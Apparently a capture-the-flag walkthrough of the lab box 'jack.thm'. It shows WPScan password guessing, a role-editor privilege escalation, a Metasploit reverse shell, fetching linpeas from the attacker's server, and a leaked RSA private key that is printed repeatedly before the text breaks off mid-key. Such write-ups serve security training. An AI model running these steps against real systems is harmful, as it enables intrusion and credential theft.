| Found By: Direct Access (Aggressive Detection)
| Confidence: 100%
| References:
| - http://codex.wordpress.org/XML-RPC_Pingback_API
| - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_ghost_scanner/
| - https://www.rapid7.com/db/modules/auxiliary/dos/http/wordpress_xmlrpc_dos/
| - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_xmlrpc_login/
| - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_pingback_access/
[+] WordPress readme found: http://jack.thm/readme.html
| Found By: Direct Access (Aggressive Detection)
| Confidence: 100%
[+] Upload directory has listing enabled: http://jack.thm/wp-content/uploads/
| Found By: Direct Access (Aggressive Detection)
| Confidence: 100%
[+] The external WP-Cron seems to be enabled: http://jack.thm/wp-cron.php
| Found By: Direct Access (Aggressive Detection)
| Confidence: 60%
| References:
| - https://www.iplocation.net/defend-wordpress-from-ddos
| - https://github.com/wpscanteam/wpscan/issues/1299
[+] WordPress version 5.3.2 identified (Insecure, released on 2019-12-18).
| Found By: Rss Generator (Passive Detection)
| - http://jack.thm/index.php/feed/, <generator>https://wordpress.org/?v=5.3.2</generator>
| - http://jack.thm/index.php/comments/feed/, <generator>https://wordpress.org/?v=5.3.2</generator>
[+] WordPress theme in use: online-portfolio
| Location: http://jack.thm/wp-content/themes/online-portfolio/
| Last Updated: 2021-07-30T00:00:00.000Z
| Readme: http://jack.thm/wp-content/themes/online-portfolio/readme.txt
| [!] The version is out of date, the latest version is 0.1.0
| Style URL: http://jack.thm/wp-content/themes/online-portfolio/style.css?ver=5.3.2
| Style Name: Online Portfolio
| Style URI: https://www.amplethemes.com/downloads/online-protfolio/
| Description: Online Portfolio WordPress portfolio theme for building personal website. You can take full advantag...
| Author: Ample Themes
| Author URI: https://amplethemes.com/
|
| Found By: Css Style In Homepage (Passive Detection)
| Confirmed By: Css Style In 404 Page (Passive Detection)
|
| Version: 0.0.7 (80% confidence)
| Found By: Style (Passive Detection)
| - http://jack.thm/wp-content/themes/online-portfolio/style.css?ver=5.3.2, Match: 'Version: 0.0.7'
[+] Enumerating All Plugins (via Passive Methods)
[i] No plugins Found.
[+] Enumerating Config Backups (via Passive and Aggressive Methods)
Checking Config Backups - Time: 00:00:14 <=============================================> (137 / 137) 100.00% Time: 00:00:14
[i] No Config Backups Found.
[+] Performing password attack on Xmlrpc against 3 user/s
[SUCCESS] - wendy / changelater
Trying danny / starwars Time: 00:02:06 <==================================== > (645 / 867) 74.39% ETA: ??:??:??
[!] Valid Combinations Found:
| Username: wendy, Password: changelater
[!] No WPScan API Token given, as a result vulnerability data has not been output.
[!] You can get a free API token with 25 daily requests by registering at https://wpscan.com/register
[+] Finished: Sun Nov 12 09:44:25 2023
[+] Requests Done: 785
[+] Cached Requests: 39
[+] Data Sent: 363.358 KB
[+] Data Received: 445.969 KB
[+] Memory used: 283.125 MB
[+] Elapsed time: 00:02:24Ok we found 1 password for Wendy.
NOTE: If you are struggling with this one. You won’t find the password with rockyou. In fact I finally used another wordlist that I created based on a munge of some of the most used passwords.
Initial Web Login
Logging in I see this:

So we aren’t a full administrator here. Since we cannot access some of the pages like 404 etc, it may not be possible to upload a php reverse shell.
Checking for some exploits here. I saw a hint on the THM site about ‘ ure_other_roles’.
Escalate to Web Admin
After doing a fair bit of reading, I found that there is a plugin for WordPress referenced by the string mentioned above. I found that we can simply navigate to the profiles page, and open BurpSuite, and capture the request when we click update profile. Then, before forwarding, we just send &ure_other_roles=administrator and forward all other requests:

Now we see we have access to the other pages:

While we are here let’s change the default user role for Wendy:

Now if we have to log back in we’ll have admin. I did try this once to be sure, and I got a email verification page so I recommend you test this so your exploit won’t fail.
Initial Box Access
Now I’ll just use Meterpreter to get a reverse shell:
kali@kalia ~/curr msfconsole -q
msf6 > search wp_admin_shell
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/unix/webapp/wp_admin_shell_upload 2015-02-21 excellent Yes WordPress Admin Shell Upload
Interact with a module by name or index. For example info 0, use 0 or use exploit/unix/webapp/wp_admin_shell_upload
msf6 > use 0
[*] No payload configured, defaulting to php/meterpreter/reverse_tcp
msf6 exploit(unix/webapp/wp_admin_shell_upload) > show options
Module options (exploit/unix/webapp/wp_admin_shell_upload):
Name Current Setting Required Description
---- --------------- -------- -----------
PASSWORD yes The WordPress password to authenticate with
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/
using-metasploit.html
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes The base path to the wordpress application
USERNAME yes The WordPress username to authenticate with
VHOST no HTTP server virtual host
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.11.62 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 WordPress
View the full module info with the info, or info -d command.
msf6 exploit(unix/webapp/wp_admin_shell_upload) > set PASSWORD changelater
PASSWORD => changelater
msf6 exploit(unix/webapp/wp_admin_shell_upload) > set RHOSTS http://jack.thm/
RHOSTS => http://jack.thm/
msf6 exploit(unix/webapp/wp_admin_shell_upload) > set USERNAME wendy
USERNAME => wendy
msf6 exploit(unix/webapp/wp_admin_shell_upload) > set LHOST tun0
LHOST => 10.19.10.150
msf6 exploit(unix/webapp/wp_admin_shell_upload) > run
[*] Started reverse TCP handler on 10.19.10.150:4444
[*] Authenticating with WordPress using wendy:changelater...
[-] Exploit aborted due to failure: no-access: Failed to authenticate with WordPress
[*] Exploit completed, but no session was created.
msf6 exploit(unix/webapp/wp_admin_shell_upload) > set TARGETURL /wp-admin
[!] Unknown datastore option: TARGETURL. Did you mean TARGET?
TARGETURL => /wp-admin
msf6 exploit(unix/webapp/wp_admin_shell_upload) > set TARGETURI /wp-admin
TARGETURI => /wp-admin
msf6 exploit(unix/webapp/wp_admin_shell_upload) > run
[*] Started reverse TCP handler on 10.19.10.150:4444
[*] Authenticating with WordPress using wendy:changelater...
[-] Exploit aborted due to failure: no-access: Failed to authenticate with WordPress
[*] Exploit completed, but no session was created.
msf6 exploit(unix/webapp/wp_admin_shell_upload) > run
[*] Started reverse TCP handler on 10.19.10.150:4444
[*] Authenticating with WordPress using wendy:changelater...
[-] Exploit aborted due to failure: no-access: Failed to authenticate with WordPress
[*] Exploit completed, but no session was created.
msf6 exploit(unix/webapp/wp_admin_shell_upload) > run
[*] Started reverse TCP handler on 10.19.10.150:4444
[*] Authenticating with WordPress using wendy:changelater...
[+] Authenticated with WordPress
[*] Preparing payload...
[*] Uploading payload...
[*] Executing the payload at /wp-content/plugins/gLvyBKxzbo/RrpHIxAzSU.php...
[*] Sending stage (39927 bytes) to 10.10.13.248
[+] Deleted RrpHIxAzSU.php
[+] Deleted gLvyBKxzbo.php
[+] Deleted ../gLvyBKxzbo
[*] Meterpreter session 1 opened (10.19.10.150:4444 -> 10.10.13.248:52428) at 2023-11-12 10:28:20 +0900
meterpreter > ls
[-] stdapi_fs_stat: Operation failed: 1
meterpreter > cd ..
meterpreter > ls
Listing: /var/www/html/wp-content/plugins
=========================================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
042775/rwxrwxr-x 4096 dir 2020-01-11 06:00:27 +0900 akismet
100664/rw-rw-r-- 2255 fil 2013-05-23 06:08:40 +0900 hello.php
100664/rw-rw-r-- 28 fil 2014-06-06 00:59:14 +0900 index.php
042755/rwxr-xr-x 4096 dir 2020-01-10 22:35:54 +0900 user-role-editor
meterpreter > whoami
[-] Unknown command: whoami
meterpreter > who
[-] Unknown command: who
meterpreter > w
[-] Unknown command: w
meterpreter > shell
Process 2519 created.
Channel 0 created.
python -c 'import pty; pty.spawn("/bin/bash")'
www-data@jack:/var/www/html/wp-content/plugins$ First Flag
Now navigate to the user home:
www-data@jack:/home/jack$ ls
ls
reminder.txt user.txt
www-data@jack:/home/jack$ cat user.txt
cat user.txt
0052f7829e48752f2e7bf50f1231548aOk we got the user flag.
Let’s Enumerate for something we can use to pivot or privesc.
Let’s setup a web server with Linpeas.sh
```bash
kali@kalia ~/curr/source cp /home/kali/Downloads/linpeas.sh .
kali@kalia ~/curr/source python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) …
10.10.13.248 - - [12/Nov/2023 10:35:54] "GET /linpeas.sh HTTP/1.1" 200 -Now on the Victim:
bash
cd /dev/shm
www-data@jack:/dev/shm$ wget http://10.19.10.150/linpeas.sh
wget http://10.19.10.150/linpeas.sh
--2023-11-11 19:35:54-- http://10.19.10.150/linpeas.sh
Connecting to 10.19.10.150:80… connected.
HTTP request sent, awaiting response… 200 OK
Length: 848317 (828K) [text/x-sh]
Saving to: 'linpeas.sh'
linpeas.sh 100%[===================>] 828.43K 417KB/s in 2.0s
2023-11-11 19:35:57 (417 KB/s) - 'linpeas.sh' saved [848317/848317]
www-data@jack:/dev/shm$ ls
ls
linpeas.sh
www-data@jack:/dev/shm$ chmod +x linpeas.sh
chmod +x linpeas.shFirst User Access
After running that we find an ssh key:
bash
╔══════════╣ Analyzing SSH Files (limit 70)
-rwxrwxrwx 1 root root 1675 Jan 10 2020 /var/backups/id_rsa
-----BEGIN RSA PRIVATE KEY-----
MIIEowIBAAKCAQEAxfBR9F9V5G2snv1Xaaxv3VHbFZ2VZRwGyU+ah6komBeaAldr
8SNK1x0wu/eXjLjrWnVaYOEU2YUrHzn/duB3Wvm8xyA0T8x/WbV2osWaVOafkPSv
YpV4OdQrdRoS3PEOXRnS+CnOTAgPWo2+xfH1XeldFw9XiYrprTugmwCcYDuBZB3r
zmWA8sPWjLjs6xzNK26RQQbo9zaxwfEdjZ3an9JngJJ7m0rtF9vKeCRfO1V8sd/t
1lu96Kqn4FZUTXQFEGfAYupG6b3vpRwqmI6y2VjK5MxlMmEdwP8oxmKR4XRqvSK1
8m5byz8ZUu1RfB8Ug/pKK9VVbk9QFWbrV4E3FwIDAQABAoIBAEEr0TAOu68MVUu7
yi4m8mYCb4n8apXx1mIt7YlBLvZ0vuaKdiXdIuUU3VjmOmXA9OzButIvCbhc2kfb
xrsTSPkRRRCjD9Y+VKfq0XbibOALVvpZNe3VnNIdg3l47kEEtV/+ArJmwV/TP4rn
JKrz8X/MODRBfubwb+Pzv/uJBfPAzvkokKUp9D2LqNjQEY4w71j0yUl+A0xnkT4i
L1FbzghdARExy2cJN0RfdDKhy/DfXos7+JHso3ZvXmSx0ivS+HyCblO25Kcmy4Vh
FZotNk+28iw6DKm1wrgAjj0sdLpB6jW9+M/kSQCovMijPM8h8JNPLNOJMFSKWBH8
m9US/XECgYEA+AW0bbMVoylAcWGold85Ileyuw/q3HwsDdRrO43uMZvQe8f5TRsd
Q9SvAEz9T46YErySq33jOPmsGLf02EEiyGggpBiuhi3FmtMa7440qGFig4Q5IVxn
QuSDUQvxN/uVE+TZxlRPTUeAFPcAI4DAUYbubAcJzvXeAsCPsKbQGw0CgYEAzE42
H8SUWiCMXBMotEUpn14pGcP4O+hei9j7P1Nupy/F63UtYPvXN4oi75YeLiInUXzU
S/r3+AxoNafMAy67oQhLKHXs+NOP5aEkVhNDhHFNpWutYPn9aLWUIx1tXbWsaecE
i7OCxjp0L5lDRVl3TLzXeZmtp0oSAPKNRYmgQbMCgYAvL0aoKA3RwKNV7rJX8OO5
uN1z4Q9ZavYmm2bbKaFLJs1+/whatvHWWbwBXqRCYmpkBiQRJB36VOV8vmKCUcIA
Rm8PSPLK7CJP1iGluXQjJIPNaXZE9oNeooKpBJCbie1On5ceuCNuHFAtrOAF4RS1
beol+yDOks/tzhyICvREcQKBgCHIiRClu/ZPTYZoMKHmkeRleJxnGGQnn4K2hY1K
KZEByFOQE8nmuwbXE8HUa/cq9J936c8Kl/hvbMf6kDSyhJozOeJd5aqbqT7Kb6zA
ELkU10cUUB4qGGo5JF7OHeiSAwmcBtdm/qfywIWibUpJaf3JeEQGUn3INMPtV8j4
4gQbAoGBAKuXPITKuO7SsRfXcwB3MO3iCTLdW7BYnYF1SzVbPBonmcsxlQinvoRg
2faWmSFAUK6cIys9za3pzOw3FP8W9Q5SGsA9KriSYj6/h7ei9GeJAr3mxlbGnkZN
ZFqUVe2Jvxq++O6Ub41zUtWINbR5Fxf+kTlJIIwqc6IuzZq+QWXy
-----END RSA PRIVATE KEY-----
```Now I drop that file on my local box:
✘ kali@kalia ~/curr cat ssh/id_rsa
-----BEGIN RSA PRIVATE KEY-----
MIIEowIBAAKCAQEAxfBR9F9V5G2snv1Xaaxv3VHbFZ2VZRwGyU+ah6komBeaAldr
8SNK1x0wu/eXjLjrWnVaYOEU2YUrHzn/duB3Wvm8xyA0T8x/WbV2osWaVOafkPSv
YpV4OdQrdRoS3PEOXRnS+CnOTAgPWo2+xfH1XeldFw9XiYrprTugmwCcYDuBZB3r
zmWA8sPWjLjs6xzNK26RQQbo9zaxwfEdjZ3an9JngJJ7m0rtF9vKeCRfO1V8sd/t
1lu96Kqn4FZUTXQFEGfAYupG6b3vpRwqmI6y2VjK5MxlMmEdwP8oxmKR4XRqvSK1
8m5byz8ZUu1RfB8Ug/pKK9VVbk9QFWbrV4E3FwIDAQABAoIBAEEr0TAOu68MVUu7
yi4m8mYCb4n8apXx1mIt7YlBLvZ0vuaKdiXdIuUU3VjmOmXA9OzButIvCbhc2kfb
xrsTSPkRRRCjD9Y+VKfq0XbibOALVvpZNe3VnNIdg3l47kEEtV/+ArJmwV/TP4rn
JKrz8X/MODRBfubwb+Pzv/uJBfPAzvkokKUp9D2LqNjQEY4w71j0yUl+A0xnkT4i
L1FbzghdARExy2cJN0RfdDKhy/DfXos7+JHso3ZvXmSx0ivS+HyCblO25Kcmy4Vh
FZotNk+28iw6DKm1wrgAjj0sdLpB6jW9+M/kSQCovMijPM8h8JNPLNOJMFSKWBH8
m9US/XECgYEA+AW0bbMVoylAcWGold85Ileyuw/q3HwsDdRrO43uMZvQe8f5TRsd
Q9SvAEz9T46YErySq33jOPmsGLf02EEiyGggpBiuhi3FmtMa7440qGFig4Q5IVxn
QuSDUQvxN/uVE+TZxlRPTUeAFPcAI4DAUYbubAcJzvXeAsCPsKbQGw0CgYEAzE42
H8SUWiCMXBMotEUpn14pGcP4O+hei9j7P1Nupy/F63UtYPvXN4oi75YeLiInUXzU
S/r3+AxoNafMAy67oQhLKHXs+NOP5aEkVhNDhHFNpWutYPn9aLWUIx1tXbWsaecE
i7OCxjp0L5lDRVl3TLzXeZmtp0oSAPKNRYmgQbMCgYAvL0aoKA3RwKNV7rJX8OO5
uN1z4Q9ZavYmm2bbKaFLJs1+/whatvHWWbwBXqRCYmpkBiQRJB36VOV8vmKCUcIA
Rm8PSPLK7CJP1iGluXQjJIPNaXZE9oNeooKpBJCbie1On5ceuCNuHFAtrOAF4RS1
beol+yDOks/tzhyICvREcQKBgCHIiRClu/ZPTYZoMKHmkeRleJxnGGQnn4K2hY1K
KZEByFOQE8nmuwbXE8HUa/cq9J936c8Kl/hvbMf6kDSyhJozOeJd5aqbqT7Kb6zA
ELkU10cUUB4qGGo5JF7OHeiSAwmcBtdm/qfywIWibUpJaf3JeEQGUn3INMPtV8j4
4gQbAoGBAKuXPITKuO7SsRfXcwB3MO3iCTLdW7BYnYF1SzVbPBonmcsxlQinvoRg
2faWmSFAUK6cIys9za3pzOw3FP8W9Q5SGsA9KriSYj6/h7ei9GeJAr3mxlbGnkZN
ZFqUVe2Jvxq++O6Ub41zUtWINbR5Fxf+kTlJIIwqc6IuzZq+QWXy
-----END RSA PRIVATE KEY-----
kali@kalia ~/curr/ssh chmod 0600 ssh/id_rsaNow let’s try to use it to login and get a proper shell:
kali@kalia ~/curr ssh -i ssh/id_rsa jack@$IP
The authenticity of host '10.10.13.248 (10.10.13.248)' can't be established.
ED25519 key fingerprint is SHA256:91RPPbrI5UuL0FaDNrDEVlL+bIOB9YABCTtC3ttyW1U.
This key is not known by any other names.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.10.13.248' (ED25519) to the list of known hosts.
Welcome to Ubuntu 16.04.6 LTS (GNU/Linux 4.4.0-142-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
143 packages can be updated.
92 updates are security updates.
Last login: Mon Nov 16 14:27:49 2020 from 10.11.12.223
jack@jack:~$ Second Enumeration
I run Linpeas again here as I am now properly logged in as the Jack user:
╔══════════╣ PATH
╚ https://book.hacktricks.xyz/linux-hardening/privilege-escalation#writable-path-abuses
/home/jack/bin:/home/jack/.local/bin:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/usr/games:/usr/local/games:/snap/bin
╔══════════╣ Checking Pkexec policy
╚ https://book.hacktricks.xyz/linux-hardening/privilege-escalation/interesting-groups-linux-pe#pe-method-2
[Configuration]
AdminIdentities=unix-user:0
[Configuration]
AdminIdentities=unix-group:sudo;unix-group:admin
[..]
╔══════════╣ Modified interesting files in the last 5mins (limit 100)
/opt/statuscheck/output.log
/var/log/auth.log
/var/log/apache2/access.log
/var/log/syslog
/home/jack/.config/lxc/client.crt
/home/jack/.config/lxc/client.key
/home/jack/.gnupg/gpg.conf
/home/jack/.gnupg/trustdb.gpg
/home/jack/.gnupg/pubring.gpg
[..]
╔══════════╣ Analyzing SSH Files (limit 70)
-rw------- 1 jack jack 1675 Jan 10 2020 /home/jack/.ssh/id_rsa
-----BEGIN RSA PRIVATE KEY-----
MIIEowIBAAKCAQEAxfBR9F9V5G2snv1Xaaxv3VHbFZ2VZRwGyU+ah6komBeaAldr
8SNK1x0wu/eXjLjrWnVaYOEU2YUrHzn/duB3Wvm8xyA0T8x/WbV2osWaVOafkPSv
YpV4OdQrdRoS3PEOXRnS+CnOTAgPWo2+xfH1XeldFw9XiYrprTugmwCcYDuBZB3r
zmWA8sPWjLjs6xzNK26RQQbo9zaxwfEdjZ3an9JngJJ7m0rtF9vKeCRfO1V8sd/t
1lu96Kqn4FZUTXQFEGfAYupG6b3vpRwqmI6y2VjK5MxlMmEdwP8oxmKR4XRqvSK1
8m5byz8ZUu1RfB8Ug/pKK9VVbk9QFWbrV4E3FwIDAQABAoIBAEEr0TAOu68MVUu7
yi4m8mYCb4n8apXx1mIt7YlBLvZ0vuaKdiXdIuUU3VjmOmXA9OzButIvCbhc2kfb
xrsTSPkRRRCjD9Y+VKfq0XbibOALVvpZNe3VnNIdg3l47kEEtV/+ArJmwV/TP4rn
JKrz8X/MODRBfubwb+Pzv/uJBfPAzvkokKUp9D2LqNjQEY4w71j0yUl+A0xnkT4i
L1FbzghdARExy2cJN0RfdDKhy/DfXos7+JHso3ZvXmSx0ivS+HyCblO25Kcmy4Vh
FZotNk+28iw6DKm1wrgAjj0sdLpB6jW9+M/kSQCovMijPM8h8JNPLNOJMFSKWBH8
m9US/XECgYEA+AW0bbMVoylAcWGold85Ileyuw/q3HwsDdRrO43uMZvQe8f5TRsd
Q9SvAEz9T46YErySq33jOPmsGLf02EEiyGggpBiuhi3FmtMa7440qGFig4Q5IVxn
QuSDUQvxN/uVE+TZxlRPTUeAFPcAI4DAUYbubAcJzvXeAsCPsKbQGw0CgYEAzE42
H8SUWiCMXBMotEUpn14pGcP4O+hei9j7P1Nupy/F63UtYPvXN4oi75YeLiInUXzU
S/r3+AxoNafMAy67oQhLKHXs+NOP5aEkVhNDhHFNpWutYPn9aLWUIx1tXbWsaecE
i7OCxjp0L5lDRVl3TLzXeZmtp0oSAPKNRYmgQbMCgYAvL0aoKA3RwKNV7rJX8OO5
uN1z4Q9ZavYmm2bbKaFLJs1+/whatvHWWbwBXqRCYmpkBiQRJB36VOV8vmKCUcIA
Rm8PSPLK7CJP1iGluXQjJIPNaXZE9oNeooKpBJCbie1On5ceuCNuHFAtrOAF4RS1
beol+yDOks/tzhyICvREcQKBgCHIiRClu/ZPTYZoMKHmkeRleJxnGGQnn4K2hY1K
KZEByFOQE8nmuwbXE8HUa/cq9J936c8Kl/hvbMf6kDSyhJozOeJd5aqbqT7Kb6zA
ELkU10cUUB4qGGo5JF7OHeiSAwmcBtdm/qfywIWibUpJaf3JeEQGUn3INMPtV8j4
4gQbAoGBAKuXPITKuO7SsRfXcwB3MO3iCTLdW7BYnYF1SzVbPBonmcsxlQinvoRg
2faWmSFAUK6cIys9za3pzOw3FP8W9Q5SGsA9KriSYj6/h7ei9GeJAr3mxlbGnkZN
ZFqUVe2Jvxq++O6Ub41zUtWINbR5Fxf+kTlJIIwqc6IuzZq+QWXy
-----END RSA PRIVATE KEY-----
-rw-r--r-- 1 jack jack 391 Jan 10 2020 /home/jack/.ssh/id_rsa.pub
ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQDF8FH0X1Xkbaye/VdprG/dUdsVnZVlHAbJT5qHqSiYF5oCV2vxI0rXHTC795eMuOtadVpg4RTZhSsfOf924Hda+bzHIDRPzH9ZtXaixZpU5p+Q9K9ilXg51Ct1GhLc8Q5dGdL4Kc5MCA9ajb7F8fVd6V0XD1eJiumtO6CbAJxgO4FkHevOZYDyw9aMuOzrHM0rbpFBBuj3NrHB8R2Nndqf0meAknubSu0X28p4JF87VXyx3+3WW73oqqfgVlRNdAUQZ8Bi6kbpve+lHCqYjrLZWMrkzGUyYR3A/yjGYpHhdGq9IrXyblvLPxlS7VF8HxSD+kor1VVuT1AVZutXgTcX jack@jack
-rwxrwxrwx 1 root root 1675 Jan 10 2020 /var/backups/id_rsa
-----BEGIN RSA PRIVATE KEY-----
MIIEowIBAAKCAQEAxfBR9F9V5G2snv1Xaaxv3VHbFZ2VZRwGyU+ah6komBeaAldr
8SNK1x0wu/eXjLjrWnVaYOEU2YUrHzn/duB3Wvm8xyA0T8x/WbV2osWaVOafkPSv
YpV4OdQrdRoS3PEOXRnS+CnOTAgPWo2+xfH1XeldFw9XiYrprTugmwCcYDuBZB3r
zmWA8sPWjLjs6xzNK26RQQbo9zaxwfEdjZ3an9JngJJ7m0rtF9vKeCRfO1V8sd/t
1lu96Kqn4FZUTXQFEGfAYupG6b3vpRwqmI6y2VjK5MxlMmEdwP8oxmKR4XRqvSK1
8m5byz8ZUu1RfB8Ug/pKK9VVbk9QFWbrV4E3FwIDAQABAoIBAEEr0TAOu68MVUu7
yi4m8mYCb4n8apXx1mIt7YlBLvZ0vuaKdiXdIuUU3VjmOmXA9OzButIvCbhc2kfb
xrsTSPkRRRCjD9Y+VKfq0XbibOALVvpZNe3VnNIdg3l47kEEtV/+ArJmwV/TP4rn
JKrz8X/MODRBfubwb+Pzv/uJBfPAzvkokKUp9D2LqNjQEY4w71j0yUl+A0xnkT4i
L1FbzghdARExy2cJN0RfdDKhy/DfXos7+JHso3ZvXmSx0ivS+HyCblO25Kcmy4Vh
FZotNk+28iw6DKm1wrgAjj0sdLpB6jW9+M/kSQCovMijPM8h8JNPLNOJMFSKWBH8
m9US/XECgYEA+AW0bbMVoylAcWGold85Ileyuw/q3HwsDdRrO43uMZvQe8f5TRsd
Q9SvAEz9T46YErySq33jOPmsGLf02EEiyGggpBiuhi3FmtMa7440qGFig4Q5IVxn
QuSDUQvxN/uVE+TZxlRPTUeAFPcAI4DAUYbubAcJzvXeAsCPsKbQGw0CgYEAzE42
H8SUWiCMXBMotEUpn14pGcP4O+hei9j7P1Nupy/F63UtYPvXN4oi75YeLiInUXzU
S/r3+AxoNafMAy67oQhLKHXs+NOP5aEkVhNDhHFNpWutYPn9aLWUIx1tXbWsaecE
i7OCxjp0L5lDRVl3TLzXeZmtp0oSAPKNRYmgQbMCgYAvL0aoKA3RwKNV7rJX8OO5
uN1z4Q9ZavYmm2bbKaFLJs1+/whatvHWWbwBXqRCYmpkBiQRJB36VOV8vmKCUcIA
Rm8PSPLK7CJP1iGluXQjJIPNaXZE9oNeooKpBJCbie1On5ceuCNuHFAtrOAF4RS1
beol+yDOks/tzhyICvREcQKBgCHIiRClu/ZPTYZoMKHmkeRleJxnGGQnn4K2hY1K
KZEByFOQE8nmuwbXE8HUa/cq9J936c8Kl/hvbMf6kDSyhJozOeJd5aqbqT7Kb6zA
